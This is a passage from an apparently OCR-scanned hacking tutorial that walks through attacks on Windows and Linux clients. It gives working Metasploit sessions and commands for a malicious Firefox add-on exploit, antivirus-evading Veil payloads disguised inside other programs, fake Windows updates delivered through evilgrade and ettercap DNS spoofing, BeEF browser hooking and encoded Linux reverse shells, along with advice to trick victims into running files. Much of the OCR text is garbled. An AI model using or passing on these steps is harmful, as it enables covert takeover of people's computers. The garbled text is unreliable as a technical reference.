

 You can shorten the url using the website bitly.com. When it will hack the client, it will open the meterpreter session.



Note: The antivirus will detect the autopone and block the connection



- The hacker can make his computer a fake webserver and he can make on it a website that has fake plugins. Any client will visit the hacker website, the firefox will try to download the plugins and will download also java meterpreter reverse tcp payload.
- In the msfconsole, search firefox. Use the exploit/multi/browser/firefox\_xpi\_bootstrapped\_addon. Set the payload windows/meterpreter/reverse\_tcp. Set the Lhost and Rhost the hacker computer and the Lport any port and the srvport to be suitable port.

```
msf > use exploit/multi/browser/firefox xpi bootstrapped addon
                                         on) > set PAYLOAD windows/meterpreter/r
maf exploit(firefor spi be
verse tcp
PAYLOAD -> windows/meterpreter/reverse_tcp
                                         m) > set LHOST 192.168.28.204
maf exploit(firefor mpi bootstrapped ad
LH0ST => 192.168.28.204
msf exploit(firefox xpi bootstrapped add
LPORT => 6666
msf exploit(firefor spi bootstrane
                                         m) > set SRVHOST 192,168,28,264
SRVHOST => 192.168.28.284
maf exploit(firefor spi bootstrapp
                                         m) > set SRVPORT 88
 RVPORT => 80
                                         m) > set URIPATH /
msf exploit(firefox xpi bootstrapp
URIPATH #> /
msf exploit(firefor upi bootstrapped addon) > exploit -j
*] Exploit running as background job.
   Started reverse handler on 192,168,28,204:6666
    Using URL: http://192.168.28.204:80/
    Server started.
```

• To see the sessions we writes the command "sessions –l". To choose the first session write "session –I 1".

Note: The firefox will detect the unverified plugins and will not install it

### h) Client side attack: Hack Windows by encoding payloads to bypass antivirus



Download Veil-master tool

# cd Veil-master

Cd setup

./setup.sh

Python veil.py

· Choose list



• Choose the payload 9: Powershell/virtualalloc. Then choose generate the payload. Choose msfvenom. Choose the windows/meterpreter/reverse\_tcp. Choose the lhost the ip of the hacker machine 192.168.52.135. Choose any lport. Choose the name of payload.

```
[*] Press [enter] for 'payload'
[>] Please enter the base name for output files: mahmoud

Language: powershell
Payload: VirtualAlloc
Shellcode: windows/meterpreter/reverse_tcp
Options: LHOST=192.168.28.225 LPORT=4444
Source File: /root/Veil-master/output/source/mahmoud.bat

[*] Your payload files have been generated, don't get caught!
[1] And don't submit samples to any enline scanner! ;)

[>] press any key to return to the main menu:
```

- Attach the payload with another program using any archive program such as winrar. Then use the icon changer to change the icon . Ask the client to download the file using any trick
- Operate the multi-handler tool msfcli to hack the client>

# msfcli multi/handler payload=windows/meterpreter/reverse\_tcp lhost=192.168.52.135 lport=4444 E



• After the user open the program, the meterpreter session will open



- We will do fake update for windows and through the fake update we will download the payload type windows
  interpreter reverse tcp which will do reverse connection with the hacker computer and through the meterpreter
  session you can control the client computer.
- Install evilgrade. To get the modules type

#./evilgrade

```
root@bt: ~/isr-evilgrade
File Edit View Terminal Help
         Loading module: modules/sumbelt.pm
         Loading module: modules/winscp.pm
                 module: modules/istat.pm
DEBUG]
         Loading module: modules/panda antirootkit.pm
         Loading module: modules/flip4mac.pm
         Loading module: mo
                             ules/divxsuite.pm
         Loading module:
         Loading
                 module:
         Loading
         Loading
         Loading
         Loading
         Loading
            81100
         Loading
                          modules/atube.c
                  module: modules/osx.pm
```

# configure winupdate

# show options

• Create the payloads in other command lines

# msfpayload windows/meterpreter/reverse tcp lhost=192.168.52.135 lport=5555 x > /root/hedaya1.exe

```
File Edit View Terminal Help
rost@bt:~# msfpayledd windows/meterpreter/reverse top Thost=192.168.28.133 lport
=4444 x > /cpet/mahmoud.exe
```

• Return to evilgrade to tell it about the payload

```
evilgrade(winupdate)>set agent '["<\OUT\>/root/mahmoud.exe<\OUT\>"]'
set agent, ["<OUT\>/root/mahmoud.exe<OUT\>"]
evilgrade(winupdate)>
```

• Edit the file etter.dns

```
or for MINS query:
    vorkgroup WINS 127.0.0.1
.
            WINS 127.0.0.1
.
# NOTE: the wildcarded hosts can't be used to poison the PTR req
      so if you want to reverse poison you have to specify a p
.
      host. (look at the www.microsoft.com example)
.
.
**********************
# microsoft sucks :)
# redirect it to www.linux.org
notepad-plus.sourceforge.net A
                            192.168.28.133
vindovsupdate.microsoft.com A 192.168.28.133
                    A 192.168.28.133
update.microsoft.com
www.microsoft.com A 192.168.28.133
go.microsoft.com # Wildcards in PTR are not allowed
****************
# no one out there can have our domains...
```

· Operate ettercap in command line

# ettercap -T -Q -M -P dns\_spoof /192.168.52.2/ // (ip of the machine gateway)



• Operate the multihandler

#Msfcli multi/handler payload=windows/meterpreter/reverse\_tcp lhost=192.168.52.135 lport 5555 E

```
root@bt:-# msfcli multi/handler payload-windows/meterpreter/reverse_tcp lhost=192.168.28.133 lport=4444 €
[*] Please wait while we load the module tree...
```

• Go to evil grade and write stat

Evilgrade > start



• Test on the client. The client will do windows update. The client will go windowsupdate.microsoft.com. From interpreter you can control the client computer. The command run vnc can do anything in the client computer.



- MS12 is exploit that targets the RPC service that is responsible on the remote connection.
- You can use the rdpex.py script in the cd to crash the server



• To discover the network use

netdiscover -r 192.168.52.0/24

nmap -sV -O (IP address) to scan for services and see if the terminal service open (port 3389 ms-wbt-server)

```
× root@bt: ~
   Edit View Terminal Help
        STATE SERVICE
                                  Microsoft DNS 6:0.6001
Windows 2003 Kerberos (server time: 2013-08-29
        open kerberos-sec
                                  Microsoft Windows RPC
              msrpc
              netbios-ssm
                                  Microsoft Windows 2003 or 2008 microsoft-ds
                                  Microsoft Windows RPC over HTTP 1.0
                                  Microsoft Terminal Service
                                  Microsoft Windows
                                  Microsoft Windows ER
                                  Microsoft Windows
                                 Microsoft Windows
                                                     BPC over HTTP 1.0
  Address: 00:0C:29:A8:F1:58 (VMvare
evice type: general purpose
 ning: Microsoft Windows 7 2008
      cpe:/o:microsoft:windows 7::- cpe:/o:microsoft:windows 7::spl cpe:/o:mic
```

• You can use the rdpex.py script to crash the server

### k) Client side Attack: Hack windows by BeEF



- It is web application. When the client browse this website, the hacker can apply java payloads on the client computer.
- Go and install Beef from back track, go exploitation tools, social engineering tools, BeEF XSS framework, BeEF
- After the installation, you will get the hook url and uri url

Hook url: http://127.0.0.1:3000/js

Uri url: http://127.0.0.1:30000/uri/panel



• Use the username beef and password beef to enter the control panel



• Change index.html in the apache / var/www/index.html and restart apache2



• We can redirect the browser to certain website



• In the armitage, create the java\_signed applet payload and put the SRVhost ip and lhost ip same as the hacker computer ip. Take the link and paste it under redirect browser section in the beef application. When the client will enter the link the computer will be hacked



### l) Hack linux by payload



- The linux has less number of holes than the windows, but linux can be hacked with payloads.
- Got to msf3 folder and write the command msfpayload linux. Then use the command msfcli multi/handler to control the hacked machine when the client run the payload

```
root@bt:-# cd /opt/metasploit/msf3
root@bt:/opt/metasploit/msf3# msfpayload linux/x86/meterpreter/reverse tcp LHOST
=192.168.28.133 LPORT=4444 R| ./msfencode -t elf -e x86/shikata ga nai >> eduors
[*] x86/shikata ga nai succeeded with size 77 (iteration=1)
root@bt:/opt/metasploit/msf3# msfcli mutli/handler payload=linux/x86/meterpreter
/reverse tcp LHOST=192.168.28.133 LBORT=4444 E
```

### **Table of Contents**

| Common Windows, Linux and Web Server Systems Hacking Techniques | 1   |
|-----------------------------------------------------------------|-----|
| 1. Introduction                                                 | 2   |
| 2. Part A: Setup Lab                                            | 3   |
| 2. Part B: Trojens and Backdoors and Viruses                    | 5   |
| 4. Part C: System Hacking                                       | 39  |
| 5. Part D: Hacking Web Servers                                  | 73  |
| 6. Part E: Windows and Linux Hacking                            | 115 |